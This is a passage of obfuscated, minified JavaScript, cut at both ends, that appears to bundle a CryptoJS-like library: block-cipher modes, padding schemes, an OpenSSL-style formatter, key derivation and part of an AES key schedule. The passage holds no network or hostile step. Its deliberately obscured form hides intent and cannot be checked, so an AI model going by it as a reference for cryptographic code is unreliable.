_0x14b8d4=_0x349eb2[_0x3ea93a(0x7f7)];continue}break}}}),_0x343535[_0x4b9b96(0x3e0)]=_0x343535[_0x4b9b96(0x8ea)]({'processBlock':function(_0xd87d5d,_0x35d8c4){var _0x1da418=_0x4b9b96,_0x43a8fa=_0x1a646e[_0x1da418(0x804)][_0x1da418(0x3b7)]('|'),_0xd53293=0x23a5+0x3fb*0x8+-0x3*0x167f;while(!![]){switch(_0x43a8fa[_0xd53293++]){case'0':var _0x14368e=_0xd87d5d[_0x1da418(0x473)](_0x35d8c4,_0x1a646e[_0x1da418(0x2b6)](_0x35d8c4,_0x486047));continue;case'1':_0x310637[_0x1da418(0x24c)](this,_0xd87d5d,_0x35d8c4,_0x486047);continue;case'2':this[_0x1da418(0x4b2)]=_0x14368e;continue;case'3':_0x492fed[_0x1da418(0x366)+'ck'](_0xd87d5d,_0x35d8c4);continue;case'4':var _0x492fed=this[_0x1da418(0x518)];continue;case'5':var _0x486047=_0x492fed[_0x1da418(0x7f7)];continue}break}}});function _0x310637(_0x51c8a3,_0x4ed036,_0x42b6b1){var _0x335268=_0x4b9b96,_0xcfcdc6=this[_0x335268(0x3e1)];if(_0xcfcdc6){var _0x64eb5d=_0xcfcdc6;this[_0x335268(0x3e1)]=_0x6a07fe}else var _0x64eb5d=this[_0x335268(0x4b2)];for(var _0x340c55=0xa14+0x1a*0x89+-0x17fe;_0x5df1b4[_0x335268(0x222)](_0x340c55,_0x42b6b1);_0x340c55++){_0x51c8a3[_0x5df1b4[_0x335268(0x9a8)](_0x4ed036,_0x340c55)]^=_0x64eb5d[_0x340c55]}}return _0x343535}()),_0x4c60a4=_0x23bdf2[_0x3129f8(0x614)]={},_0x465932=_0x4c60a4[_0x3129f8(0x4ca)]={'pad':function(_0x124d14,_0xb4e676){var _0x36c1c8=_0x3129f8,_0x225176=_0x1a646e[_0x36c1c8(0x370)][_0x36c1c8(0x3b7)]('|'),_0x2e67a7=0x1*-0x1e5d+0x51f+0x193e;while(!![]){switch(_0x225176[_0x2e67a7++]){case'0':var _0x2fcd18=_0x1cdc7c[_0x36c1c8(0x786)](_0x1b2ba5,_0x334a93);continue;case'1':var _0x540484=_0x1a646e[_0x36c1c8(0x60e)](_0x1a646e[_0x36c1c8(0x60e)](_0x1a646e[_0x36c1c8(0x60e)](_0x1a646e[_0x36c1c8(0x7cd)](_0x334a93,0xc*0x133+0xcab+-0xd*0x213),_0x1a646e[_0x36c1c8(0x7cd)](_0x334a93,-0x2*0x9b6+0x238e+-0x79*0x22)),_0x1a646e[_0x36c1c8(0x6ec)](_0x334a93,-0x1ee7+-0x2103+0xcca*0x5)),_0x334a93);continue;case'2':for(var _0x443f25=-0x1181+0x13*-0x1a5+0x270*0x14;_0x1a646e[_0x36c1c8(0x6b7)](_0x443f25,_0x334a93);_0x443f25+=-0x2f1*-0x1+-0x100c*-0x1+-0x12f9){_0x1b2ba5[_0x36c1c8(0x750)](_0x540484)}continue;case'3':var _0x30f6ca=_0x1a646e[_0x36c1c8(0x6fb)](_0xb4e676,-0x24e1+0x26d4+0xb*-0x2d);continue;case'4':var _0x1b2ba5=[];continue;case'5':_0x124d14[_0x36c1c8(0x4cb)](_0x2fcd18);continue;case'6':var _0x334a93=_0x1a646e[_0x36c1c8(0x3b6)](_0x30f6ca,_0x1a646e[_0x36c1c8(0x8ae)](_0x124d14[_0x36c1c8(0x928)],_0x30f6ca));continue}break}},'unpad':function(_0x40a638){var _0x5bb718=_0x3129f8,_0x567a07=_0x1a646e[_0x5bb718(0x2b1)](_0x40a638[_0x5bb718(0x573)][_0x1a646e[_0x5bb718(0x9c3)](_0x1a646e[_0x5bb718(0x5b5)](_0x40a638[_0x5bb718(0x928)],0xd*-0x231+-0x1623+-0x3e5*-0xd),-0x146d+0xafd*0x2+-0x1*0x18b)],0xfe1+-0x1ab2+-0x2f4*-0x4);_0x40a638[_0x5bb718(0x928)]-=_0x567a07}},_0x18695b=_0x5c59db[_0x3129f8(0x50c)+'r']=_0x44314c[_0x3129f8(0x8ea)]({'cfg':_0x44314c[_0x3129f8(0x3b0)][_0x3129f8(0x8ea)]({'mode':_0x1a8b7b,'padding':_0x465932}),'reset':function(){var _0x562014=_0x3129f8,_0x45d223=_0x1a646e[_0x562014(0x806)][_0x562014(0x3b7)]('|'),_0x28bcf2=-0xcd0+-0x1252*-0x1+0x11a*-0x5;while(!![]){switch(_0x45d223[_0x28bcf2++]){case'0':var _0x1997b9=_0x43ea39[_0x562014(0x7e6)];continue;case'1':if(_0x1a646e[_0x562014(0x7b3)](this[_0x562014(0x4e2)],this[_0x562014(0x52a)+_0x562014(0x3c7)]))var _0x493731=_0x1997b9[_0x562014(0x8f6)+_0x562014(0x73c)];else{var _0x493731=_0x1997b9[_0x562014(0x39d)+_0x562014(0x73c)];this[_0x562014(0x803)+_0x562014(0x625)]=-0x124d+-0xac1*-0x3+0xdf5*-0x1}continue;case'2':var _0x8c7cc=_0x43ea39.iv;continue;case'3':var _0x43ea39=this[_0x562014(0x3b0)];continue;case'4':_0x44314c[_0x562014(0x68f)][_0x562014(0x24c)](this);continue;case'5':this[_0x562014(0x554)]&&_0x1a646e[_0x562014(0x7b3)](this[_0x562014(0x554)][_0x562014(0x8b9)],_0x493731)?this[_0x562014(0x554)][_0x562014(0x2fa)](this,_0x8c7cc&&_0x8c7cc[_0x562014(0x573)]):(this[_0x562014(0x554)]=_0x493731[_0x562014(0x24c)](_0x1997b9,this,_0x8c7cc&&_0x8c7cc[_0x562014(0x573)]),this[_0x562014(0x554)][_0x562014(0x8b9)]=_0x493731);continue}break}},'_doProcessBlock':function(_0x5af797,_0x44a47f){var _0x45a593=_0x3129f8;this[_0x45a593(0x554)][_0x45a593(0x456)+'ck'](_0x5af797,_0x44a47f)},'_doFinalize':function(){var _0x2717f9=_0x3129f8,_0x17f9bf=this[_0x2717f9(0x3b0)][_0x2717f9(0x624)];if(_0x5a2920[_0x2717f9(0x7e4)](this[_0x2717f9(0x4e2)],this[_0x2717f9(0x52a)+_0x2717f9(0x3c7)])){_0x17f9bf[_0x2717f9(0x614)](this[_0x2717f9(0x466)],this[_0x2717f9(0x7f7)]);var _0xe4ce5=this[_0x2717f9(0x4cf)](!!_0x5a2920[_0x2717f9(0x78f)])}else{var _0xe4ce5=this[_0x2717f9(0x4cf)](!!_0x5a2920[_0x2717f9(0x78f)]);_0x17f9bf[_0x2717f9(0x478)](_0xe4ce5)}return _0xe4ce5},'blockSize':_0x5a2920[_0x3129f8(0x5ca)](0x1ffe+-0x41*0x4+-0x1e7a,-0x41a+-0x133*0x6+0xb6c)}),_0x2bf6c4=_0x5c59db[_0x3129f8(0x87a)+'ms']=_0x174cca[_0x3129f8(0x8ea)]({'init':function(_0x5a99d7){var _0x4f6c37=_0x3129f8;this[_0x4f6c37(0x982)](_0x5a99d7)},'toString':function(_0x4e9193){var _0x7bdd1e=_0x3129f8;return(_0x4e9193||this[_0x7bdd1e(0x6df)])[_0x7bdd1e(0x67e)](this)}}),_0x399e48=_0x23bdf2[_0x3129f8(0x6f7)]={},_0x467c06=_0x399e48[_0x3129f8(0x83f)]={'stringify':function(_0x24c88d){var _0x250a67=_0x3129f8,_0x5efeed=_0x24c88d[_0x250a67(0x824)],_0x4ecb0c=_0x24c88d[_0x250a67(0x4de)];if(_0x4ecb0c)var _0x2cc39b=_0x1cdc7c[_0x250a67(0x786)]([0x4ea6abfd+-0x4a261691+0x4ee0d708,0x12b*-0xa924cc+0x19891*0x1751+-0x8af56*-0x1e23])[_0x250a67(0x4cb)](_0x4ecb0c)[_0x250a67(0x4cb)](_0x5efeed);else var _0x2cc39b=_0x5efeed;return _0x2cc39b[_0x250a67(0x6a9)](_0x223c13)},'parse':function(_0x403678){var _0x3c6cde=_0x3129f8,_0x5216dd=_0x223c13[_0x3c6cde(0x46f)](_0x403678),_0x3756ba=_0x5216dd[_0x3c6cde(0x573)];if(_0x1a646e[_0x3c6cde(0x85d)](_0x3756ba[-0x1d2d+-0x101*-0x17+0x616],0x466c*0x187af+0x3bf67f36+0x28e2fd6*-0x21)&&_0x1a646e[_0x3c6cde(0x20e)](_0x3756ba[0x7*0x49f+0x7ac*0x4+-0x7e1*0x8],0x1b11f459+-0x8b99297+-0x1*-0x530bfd9d)){var _0x3a5be7=_0x1cdc7c[_0x3c6cde(0x786)](_0x3756ba[_0x3c6cde(0x473)](0xbec+0x342*-0x4+0x11e,-0xb7a+0x1*-0x1ecb+0x1*0x2a49));_0x3756ba[_0x3c6cde(0x7e7)](0x200b+0x108a+-0x1*0x3095,-0xc73+-0xbf*0x29+0x2b0e),_0x5216dd[_0x3c6cde(0x928)]-=-0x4*0x449+-0x207d+0x1*0x31b1}return _0x2bf6c4[_0x3c6cde(0x786)]({'ciphertext':_0x5216dd,'salt':_0x3a5be7})}},_0x5e603e=_0x5c59db[_0x3129f8(0x35d)+_0x3129f8(0x934)]=_0x174cca[_0x3129f8(0x8ea)]({'cfg':_0x174cca[_0x3129f8(0x8ea)]({'format':_0x467c06}),'encrypt':function(_0x518a29,_0x187670,_0x5b4d85,_0x31e8d5){var _0x5ac7d1=_0x3129f8,_0x1f2cb4=_0x1a646e[_0x5ac7d1(0x63d)][_0x5ac7d1(0x3b7)]('|'),_0x5889c2=0x1f8d+0x10ff+-0x4*0xc23;while(!![]){switch(_0x1f2cb4[_0x5889c2++]){case'0':var _0x5e5e59=_0x5e19fb[_0x5ac7d1(0x907)](_0x187670);continue;case'1':_0x31e8d5=this[_0x5ac7d1(0x3b0)][_0x5ac7d1(0x8ea)](_0x31e8d5);continue;case'2':var _0x5ddc38=_0x5e19fb[_0x5ac7d1(0x3b0)];continue;case'3':return _0x2bf6c4[_0x5ac7d1(0x786)]({'ciphertext':_0x5e5e59,'key':_0x5b4d85,'iv':_0x5ddc38.iv,'algorithm':_0x518a29,'mode':_0x5ddc38[_0x5ac7d1(0x7e6)],'padding':_0x5ddc38[_0x5ac7d1(0x624)],'blockSize':_0x518a29[_0x5ac7d1(0x7f7)],'formatter':_0x31e8d5[_0x5ac7d1(0x6f7)]});case'4':var _0x5e19fb=_0x518a29[_0x5ac7d1(0x8f6)+_0x5ac7d1(0x73c)](_0x5b4d85,_0x31e8d5);continue}break}},'decrypt':function(_0x1636d8,_0x58dc1c,_0x555cf5,_0x4635fe){var _0x312a40=_0x3129f8;_0x4635fe=this[_0x312a40(0x3b0)][_0x312a40(0x8ea)](_0x4635fe),_0x58dc1c=this[_0x312a40(0x2ca)](_0x58dc1c,_0x4635fe[_0x312a40(0x6f7)]);var _0x3a0fa4=_0x1636d8[_0x312a40(0x39d)+_0x312a40(0x73c)](_0x555cf5,_0x4635fe)[_0x312a40(0x907)](_0x58dc1c[_0x312a40(0x824)]);return _0x3a0fa4},'_parse':function(_0x1f45f1,_0xcb5f06){var _0x2c50b3=_0x3129f8;return _0x5a2920[_0x2c50b3(0x8a9)](typeof _0x1f45f1,_0x5a2920[_0x2c50b3(0x4f2)])?_0xcb5f06[_0x2c50b3(0x46f)](_0x1f45f1,this):_0x1f45f1}}),_0x281716=_0x23bdf2[_0x3129f8(0x36f)]={},_0x55f0f2=_0x281716[_0x3129f8(0x83f)]={'execute':function(_0x50baef,_0x2ac34c,_0x28e719,_0x49046b){var _0x2f48df=_0x3129f8,_0x28b3e0=_0x5a2920[_0x2f48df(0x514)][_0x2f48df(0x3b7)]('|'),_0x4e61c0=0xcf2*0x2+-0x1*0x69f+-0x1345;while(!![]){switch(_0x28b3e0[_0x4e61c0++]){case'0':var _0x308c8c=_0x1cdc7c[_0x2f48df(0x786)](_0x52af84[_0x2f48df(0x573)][_0x2f48df(0x473)](_0x2ac34c),_0x5a2920[_0x2f48df(0x8ad)](_0x28e719,0x47*0x5a+-0x2*-0x12fd+-0x4*0xfbb));continue;case'1':_0x52af84[_0x2f48df(0x928)]=_0x5a2920[_0x2f48df(0x8b0)](_0x2ac34c,0x1360+-0x1b34+0x2*0x3ec);continue;case'2':var _0x52af84=_0x1f581d[_0x2f48df(0x786)]({'keySize':_0x5a2920[_0x2f48df(0x317)](_0x2ac34c,_0x28e719)})[_0x2f48df(0x6f3)](_0x50baef,_0x49046b);continue;case'3':!_0x49046b&&(_0x49046b=_0x1cdc7c[_0x2f48df(0x1f6)](_0x5a2920[_0x2f48df(0x47b)](-0x26d+0x1006+-0xd59,-0x2453+0x252e+-0xd3*0x1)));continue;case'4':return _0x2bf6c4[_0x2f48df(0x786)]({'key':_0x52af84,'iv':_0x308c8c,'salt':_0x49046b})}break}}},_0x25e839=_0x5c59db[_0x3129f8(0x8fd)+_0x3129f8(0x664)]=_0x5e603e[_0x3129f8(0x8ea)]({'cfg':_0x5e603e[_0x3129f8(0x3b0)][_0x3129f8(0x8ea)]({'kdf':_0x55f0f2}),'encrypt':function(_0x14e29b,_0x28baf6,_0x4ff337,_0x221a59){var _0x4625d1=_0x3129f8,_0x2bd597=_0x5a2920[_0x4625d1(0x9ae)][_0x4625d1(0x3b7)]('|'),_0x3dde8c=-0x6*-0x1d9+-0x97a*-0x4+-0x30fe;while(!![]){switch(_0x2bd597[_0x3dde8c++]){case'0':_0x221a59.iv=_0x5cbdf5.iv;continue;case'1':var _0x1cf9b7=_0x5e603e[_0x4625d1(0x4b4)][_0x4625d1(0x24c)](this,_0x14e29b,_0x28baf6,_0x5cbdf5[_0x4625d1(0x802)],_0x221a59);continue;case'2':_0x1cf9b7[_0x4625d1(0x982)](_0x5cbdf5);continue;case'3':return _0x1cf9b7;case'4':_0x221a59=this[_0x4625d1(0x3b0)][_0x4625d1(0x8ea)](_0x221a59);continue;case'5':var _0x5cbdf5=_0x221a59[_0x4625d1(0x36f)][_0x4625d1(0x24b)](_0x4ff337,_0x14e29b[_0x4625d1(0x2a1)],_0x14e29b[_0x4625d1(0x7f5)]);continue}break}},'decrypt':function(_0x31ff99,_0x112414,_0x44e47f,_0x422209){var _0x2379d7=_0x3129f8,_0x697f3b=_0x1a646e[_0x2379d7(0x94b)][_0x2379d7(0x3b7)]('|'),_0x12cc9a=-0x5*-0x24e+-0xd9+-0xaad;while(!![]){switch(_0x697f3b[_0x12cc9a++]){case'0':var _0x1d22db=_0x5e603e[_0x2379d7(0x328)][_0x2379d7(0x24c)](this,_0x31ff99,_0x112414,_0x4b423b[_0x2379d7(0x802)],_0x422209);continue;case'1':return _0x1d22db;case'2':_0x422209=this[_0x2379d7(0x3b0)][_0x2379d7(0x8ea)](_0x422209);continue;case'3':var _0x4b423b=_0x422209[_0x2379d7(0x36f)][_0x2379d7(0x24b)](_0x44e47f,_0x31ff99[_0x2379d7(0x2a1)],_0x31ff99[_0x2379d7(0x7f5)],_0x112414[_0x2379d7(0x4de)]);continue;case'4':_0x422209.iv=_0x4b423b.iv;continue;case'5':_0x112414=this[_0x2379d7(0x2ca)](_0x112414,_0x422209[_0x2379d7(0x6f7)]);continue}break}}})}(),_0x407310[_0xb8ddce(0x7e6)][_0xb8ddce(0x563)]=(function(){var _0x8a8187=_0xb8ddce,_0x5c4f99={'zdjHL':_0x5a2920[_0x8a8187(0x417)],'xTXBF':function(_0x1bcac6,_0xc12fa2){var _0x3df37a=_0x8a8187;return _0x5a2920[_0x3df37a(0x758)](_0x1bcac6,_0xc12fa2)},'ciTob':function(_0x175f4e,_0x2a9541){var _0x249b6f=_0x8a8187;return _0x5a2920[_0x249b6f(0x5cf)](_0x175f4e,_0x2a9541)}},_0x57f68f=_0x407310[_0x8a8187(0x42a)][_0x8a8187(0x50c)+_0x8a8187(0x924)][_0x8a8187(0x8ea)]();_0x57f68f[_0x8a8187(0x9bf)]=_0x57f68f[_0x8a8187(0x8ea)]({'processBlock':function(_0x3d91e2,_0x291d25){var _0x2d02e0=_0x8a8187,_0x32e57c=this[_0x2d02e0(0x518)],_0x504a83=_0x32e57c[_0x2d02e0(0x7f7)];_0x4f0129[_0x2d02e0(0x24c)](this,_0x3d91e2,_0x291d25,_0x504a83,_0x32e57c),this[_0x2d02e0(0x4b2)]=_0x3d91e2[_0x2d02e0(0x473)](_0x291d25,_0x5a2920[_0x2d02e0(0x6e5)](_0x291d25,_0x504a83))}}),_0x57f68f[_0x8a8187(0x3e0)]=_0x57f68f[_0x8a8187(0x8ea)]({'processBlock':function(_0x29df41,_0x1b4ae3){var _0x54df79=_0x8a8187,_0x28b4fa=_0x5c4f99[_0x54df79(0x32a)][_0x54df79(0x3b7)]('|'),_0x4f7e9e=0x28c*0x9+0x6*-0x39e+-0x138;while(!![]){switch(_0x28b4fa[_0x4f7e9e++]){case'0':_0x4f0129[_0x54df79(0x24c)](this,_0x29df41,_0x1b4ae3,_0x41765f,_0x57be7d);continue;case'1':var _0x41765f=_0x57be7d[_0x54df79(0x7f7)];continue;case'2':var _0x57be7d=this[_0x54df79(0x518)];continue;case'3':var _0x17fe2c=_0x29df41[_0x54df79(0x473)](_0x1b4ae3,_0x5c4f99[_0x54df79(0x8e3)](_0x1b4ae3,_0x41765f));continue;case'4':this[_0x54df79(0x4b2)]=_0x17fe2c;continue}break}}});function _0x4f0129(_0x21a5e2,_0xdd04c8,_0x56064b,_0x2ca5b1){var _0x27db5c=_0x8a8187,_0x2bd1d0=this[_0x27db5c(0x3e1)];if(_0x2bd1d0){var _0x24ef1a=_0x2bd1d0[_0x27db5c(0x473)](-0xa48+-0x4*-0x3b2+0x8*-0x90);this[_0x27db5c(0x3e1)]=undefined}else var _0x24ef1a=this[_0x27db5c(0x4b2)];_0x2ca5b1[_0x27db5c(0x437)+'ck'](_0x24ef1a,-0xbf*-0xb+0x683*0x5+-0x28c4);for(var _0x7215de=-0x1ee9+0x151*0x2+0x7f*0x39;_0x5c4f99[_0x27db5c(0x74a)](_0x7215de,_0x56064b);_0x7215de++){_0x21a5e2[_0x5c4f99[_0x27db5c(0x8e3)](_0xdd04c8,_0x7215de)]^=_0x24ef1a[_0x7215de]}}return _0x57f68f}()),_0x407310[_0xb8ddce(0x7e6)][_0xb8ddce(0x6eb)]=(function(){var _0xc92071=_0xb8ddce,_0x4ce204=_0x407310[_0xc92071(0x42a)][_0xc92071(0x50c)+_0xc92071(0x924)][_0xc92071(0x8ea)]();return _0x4ce204[_0xc92071(0x9bf)]=_0x4ce204[_0xc92071(0x8ea)]({'processBlock':function(_0x54f20f,_0x26e8e4){var _0xb1c29e=_0xc92071;this[_0xb1c29e(0x518)][_0xb1c29e(0x437)+'ck'](_0x54f20f,_0x26e8e4)}}),_0x4ce204[_0xc92071(0x3e0)]=_0x4ce204[_0xc92071(0x8ea)]({'processBlock':function(_0x4b157b,_0x142842){var _0x2cccb8=_0xc92071;this[_0x2cccb8(0x518)][_0x2cccb8(0x366)+'ck'](_0x4b157b,_0x142842)}}),_0x4ce204}()),_0x407310[_0xb8ddce(0x614)][_0xb8ddce(0x653)]={'pad':function(_0x48b096,_0x16718e){var _0x2536e9=_0xb8ddce,_0x79c36=_0x5a2920[_0x2536e9(0x3de)][_0x2536e9(0x3b7)]('|'),_0x4c72a4=-0xf5a+-0x1be3+0x1*0x2b3d;while(!![]){switch(_0x79c36[_0x4c72a4++]){case'0':_0x48b096[_0x2536e9(0x867)]();continue;case'1':var _0x14c364=_0x5a2920[_0x2536e9(0x889)](_0x336d41,_0x5a2920[_0x2536e9(0x2bf)](_0x6743bf,_0x336d41));continue;case'2':var _0x2c5b42=_0x5a2920[_0x2536e9(0x4bf)](_0x5a2920[_0x2536e9(0x5a0)](_0x6743bf,_0x14c364),0xaf5+-0x1*0x1ec1+-0x1*-0x13cd);continue;case'3':var _0x6743bf=_0x48b096[_0x2536e9(0x928)];continue;case'4':var _0x336d41=_0x5a2920[_0x2536e9(0x550)](_0x16718e,-0x2b*0xb8+-0x386*-0x2+0x17e0);continue;case'5':_0x48b096[_0x2536e9(0x573)][_0x5a2920[_0x2536e9(0x64b)](_0x2c5b42,0x1435+-0x192b+-0x6*-0xd4)]|=_0x5a2920[_0x2536e9(0x28d)](_0x14c364,_0x5a2920[_0x2536e9(0x484)](-0x1*-0x12e5+-0xcfa+-0x15*0x47,_0x5a2920[_0x2536e9(0x745)](_0x5a2920[_0x2536e9(0x4a2)](_0x2c5b42,-0x6bc+-0x4b2+-0x5b9*-0x2),0x33b*-0xb+0xb*0xd+-0x1181*-0x2)));continue;case'6':_0x48b096[_0x2536e9(0x928)]+=_0x14c364;continue}break}},'unpad':function(_0x399e6e){var _0x110898=_0xb8ddce,_0x3f7ee9=_0x5a2920[_0x110898(0x7a0)](_0x399e6e[_0x110898(0x573)][_0x5a2920[_0x110898(0x6ac)](_0x5a2920[_0x110898(0x8a5)](_0x399e6e[_0x110898(0x928)],-0xad+-0x1*-0x154f+-0x14a1),-0x1*0x59e+-0x106*0x11+0x1706)],-0x239a+-0x9*-0x16a+0x17df);_0x399e6e[_0x110898(0x928)]-=_0x3f7ee9}},_0x407310[_0xb8ddce(0x614)][_0xb8ddce(0x2cf)]={'pad':function(_0x296aba,_0x424446){var _0x510b2d=_0xb8ddce,_0xce78e5=_0x5a2920[_0x510b2d(0x634)](_0x424446,0x1efa+0x2548*-0x1+-0x652*-0x1),_0x706f7b=_0x5a2920[_0x510b2d(0x96f)](_0xce78e5,_0x5a2920[_0x510b2d(0x875)](_0x296aba[_0x510b2d(0x928)],_0xce78e5));_0x296aba[_0x510b2d(0x4cb)](_0x407310[_0x510b2d(0x42a)][_0x510b2d(0x772)][_0x510b2d(0x1f6)](_0x5a2920[_0x510b2d(0x28b)](_0x706f7b,-0xad*-0x2c+-0x2069+0x2ae)))[_0x510b2d(0x4cb)](_0x407310[_0x510b2d(0x42a)][_0x510b2d(0x772)][_0x510b2d(0x786)]([_0x5a2920[_0x510b2d(0x216)](_0x706f7b,0x25*-0xf1+0xc7e*-0x1+0x2f6b)],-0x1c79+0x2*-0x1227+0x40c8))},'unpad':function(_0x144290){var _0x3883a=_0xb8ddce,_0x485c8f=_0x5a2920[_0x3883a(0x8c4)](_0x144290[_0x3883a(0x573)][_0x5a2920[_0x3883a(0x271)](_0x5a2920[_0x3883a(0x91b)](_0x144290[_0x3883a(0x928)],-0x45f+-0x1376+0xe2*0x1b),-0x1365+0x234d+-0xfe6)],-0xd*0x1d+-0x58b+-0x1*-0x803);_0x144290[_0x3883a(0x928)]-=_0x485c8f}},_0x407310[_0xb8ddce(0x614)][_0xb8ddce(0x48d)]={'pad':function(_0x4cab01,_0x23be43){var _0xe89511=_0xb8ddce;_0x4cab01[_0xe89511(0x4cb)](_0x407310[_0xe89511(0x42a)][_0xe89511(0x772)][_0xe89511(0x786)]([0x53db*-0x1ab3e+0xc334c136+0x48bdd6d4],-0x1325*-0x1+0x24f+-0x1573)),_0x407310[_0xe89511(0x614)][_0xe89511(0x654)+'g'][_0xe89511(0x614)](_0x4cab01,_0x23be43)},'unpad':function(_0x42bedc){var _0x5669c4=_0xb8ddce;_0x407310[_0x5669c4(0x614)][_0x5669c4(0x654)+'g'][_0x5669c4(0x478)](_0x42bedc),_0x42bedc[_0x5669c4(0x928)]--}},_0x407310[_0xb8ddce(0x7e6)][_0xb8ddce(0x2d6)]=(function(){var _0x647042=_0xb8ddce,_0xac5664=_0x407310[_0x647042(0x42a)][_0x647042(0x50c)+_0x647042(0x924)][_0x647042(0x8ea)](),_0x30d9b5=_0xac5664[_0x647042(0x9bf)]=_0xac5664[_0x647042(0x8ea)]({'processBlock':function(_0x4ba4b3,_0x59ed08){var _0x1ed6ad=_0x647042,_0x5a32a2=_0x5a2920[_0x1ed6ad(0x9b6)][_0x1ed6ad(0x3b7)]('|'),_0x2a3d85=0x1*-0x22db+0x4*-0x409+-0x175*-0x23;while(!![]){switch(_0x5a32a2[_0x2a3d85++]){case'0':var _0xc949d8=this[_0x1ed6ad(0x518)];continue;case'1':_0xc949d8[_0x1ed6ad(0x437)+'ck'](_0x4e8028,-0x2528+0x3*0x8be+0x1*0xaee);continue;case'2':var _0x4e8028=this[_0x1ed6ad(0x4f0)];continue;case'3':for(var _0x4dd03f=0x23da+0x1*-0xa81+0x7*-0x39f;_0x5a2920[_0x1ed6ad(0x8bd)](_0x4dd03f,_0x2ff98a);_0x4dd03f++){_0x4ba4b3[_0x5a2920[_0x1ed6ad(0x991)](_0x59ed08,_0x4dd03f)]^=_0x4e8028[_0x4dd03f]}continue;case'4':var _0x421437=this[_0x1ed6ad(0x3e1)];continue;case'5':_0x421437&&(_0x4e8028=this[_0x1ed6ad(0x4f0)]=_0x421437[_0x1ed6ad(0x473)](0x1*0x1789+-0xbf*0xd+-0xdd6),this[_0x1ed6ad(0x3e1)]=undefined);continue;case'6':var _0x2ff98a=_0xc949d8[_0x1ed6ad(0x7f7)];continue}break}}});return _0xac5664[_0x647042(0x3e0)]=_0x30d9b5,_0xac5664}()),_0x407310[_0xb8ddce(0x614)][_0xb8ddce(0x4af)]={'pad':function(){},'unpad':function(){}},function(_0x212453){var _0x349a69=_0xb8ddce,_0x5053f7=_0x5a2920[_0x349a69(0x737)][_0x349a69(0x3b7)]('|'),_0x188687=-0x23f*-0x11+-0x1*-0x4b+-0x267a;while(!![]){switch(_0x5053f7[_0x188687++]){case'0':var _0x4ba53d=_0x25cbc3[_0x349a69(0x42a)];continue;case'1':var _0x2827aa=_0x4ba53d[_0x349a69(0x87a)+'ms'];continue;case'2':var _0x38bf58=_0x3ee074[_0x349a69(0x6c9)];continue;case'3':var _0x41d211=_0x25cbc3[_0x349a69(0x6f7)];continue;case'4':var _0x25cbc3=_0x407310;continue;case'5':var _0x3ee074=_0x25cbc3[_0x349a69(0x3fc)];continue;case'6':var _0x41dfd2=_0x41d211[_0x349a69(0x6c9)]={'stringify':function(_0x2977f9){var _0x2f13ba=_0x349a69;return _0x2977f9[_0x2f13ba(0x824)][_0x2f13ba(0x6a9)](_0x38bf58)},'parse':function(_0x30ae5b){var _0x2dfb27=_0x349a69,_0x3295af=_0x38bf58[_0x2dfb27(0x46f)](_0x30ae5b);return _0x2827aa[_0x2dfb27(0x786)]({'ciphertext':_0x3295af})}};continue}break}}(),(function(){var _0x1bca02=_0xb8ddce,_0x4e908a=_0x5a2920[_0x1bca02(0x4e7)][_0x1bca02(0x3b7)]('|'),_0x26d237=-0x194*-0x2+-0x1f2f*0x1+0x1c07;while(!![]){switch(_0x4e908a[_0x26d237++]){case'0':var _0x18f1a0=[];continue;case'1':var _0x3b2259=[];continue;case'2':var _0x3851e0=[];continue;case'3':var _0x43c901=[];continue;case'4':var _0x3164be=_0x49a96a[_0x1bca02(0x2aa)]=_0x22882c[_0x1bca02(0x8ea)]({'_doReset':function(){var _0xd9b39d=_0x1bca02,_0x1cb610=_0x5a2920[_0xd9b39d(0x8f0)][_0xd9b39d(0x3b7)]('|'),_0x96430=0x1*0xa7a+0x1b48+0x1*-0x25c2;while(!![]){switch(_0x1cb610[_0x96430++]){case'0':if(this[_0xd9b39d(0x482)]&&_0x5a2920[_0xd9b39d(0x56f)](this[_0xd9b39d(0x308)+_0xd9b39d(0x857)],this[_0xd9b39d(0x5e1)]))return;continue;case'1':var _0x16d917=_0x5a2920[_0xd9b39d(0x605)](_0xf58ca5[_0xd9b39d(0x928)],0x2176+0xf49+-0x30bb);continue;case'2':var _0x3a24c6=this[_0xd9b39d(0x846)+_0xd9b39d(0x2c1)]=[];continue;case'3':var _0x535c59=this[_0xd9b39d(0x6fa)+'le']=[];continue;case'4':var _0xf58ca5=this[_0xd9b39d(0x308)+_0xd9b39d(0x857)]=this[_0xd9b39d(0x5e1)];continue;case'5':for(var _0x551023=-0x1*-0x234+0x1c2c+-0x1*0x1e60;_0x5a2920[_0xd9b39d(0x354)](_0x551023,_0x64fbbb);_0x551023++){var _0x4a99c2=_0x5a2920[_0xd9b39d(0x284)](_0x64fbbb,_0x551023);if(_0x5a2920[_0xd9b39d(0x1f5)](_0x551023,0x17ea+0x219f+-0x3985))var _0x1dbda2=_0x535c59[_0x4a99c2];else var _0x1dbda2=_0x535c59[_0x5a2920[_0xd9b39d(0x86f)](_0x4a99c2,-0x2625+0x12c0+0x1369)];_0x5a2920[_0xd9b39d(0x6bb)](_0x551023,0x148a+-0xdbe*0x2+-0xb*-0xa2)||_0x5a2920[_0xd9b39d(0x9a7)](_0x4a99c2,0x3*0x177+0x2ca*0x3+-0xcbf)?_0x3a24c6[_0x551023]=_0x1dbda2:_0x3a24c6[_0x551023]=_0x5a2920[_0xd9b39d(0x304)](_0x5a2920[_0xd9b39d(0x662)](_0x5a2920[_0xd9b39d(0x4d9)](_0x18f1a0[_0x1e9331[_0x5a2920[_0xd9b39d(0x948)](_0x1dbda2,-0x1*-0x14a2+-0x1*0xe6f+-0x61b)]],_0x2dbbab[_0x1e9331[_0x5a2920[_0xd9b39d(0x20d)](_0x5a2920[_0xd9b39d(0x4d3)](_0x1dbda2,0x527+-0x1*-0x1d9+-0x6f0),-0x1e6d*-0x1+-0x25d+0x215*-0xd)]]),_0x43c901[_0x1e9331[_0x5a2920[_0xd9b39d(0x859)](_0x5a2920[_0xd9b39d(0x7f2)](_0x1dbda2,0x26da+-0x251*-0xd+0x44ef*-0x1),0x7*-0x25d+0xf2d+0x25d)]]),_0x3851e0[_0x1e9331[_0x5a2920[_0xd9b39d(0x9a9)](_0x1dbda2,-0x192f+-0xa67*-0x1+0xfc7)]])}continue;case'6':var _0xc5d529=this[_0xd9b39d(0x482)]=_0x5a2920[_0xd9b39d(0x6f9)](_0x16d917,0x11f3+0xddc+-0x1*0x1fc9);continue;case'7':var _0x64fbbb=_0x5a2920[_0xd9b39d(0x4cd)](_0x5a2920[_0xd9b39d(0x7c9)](_0xc5d529,-0x1*0x2301+-0x23f5+0x46f7),0xe17+-0xa*0x1a8+-0x31*-0xd);continue;case'8':var 